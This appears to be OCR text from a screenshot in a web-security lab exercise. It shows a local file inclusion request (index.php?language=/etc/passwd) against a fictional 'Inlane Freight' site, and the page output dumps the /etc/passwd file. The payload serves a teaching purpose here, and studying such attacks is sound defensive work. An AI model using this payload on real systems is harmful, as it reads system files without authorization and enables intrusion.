 http://<SERVER_IP>:<PORT>/index.php?language=/etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
YANG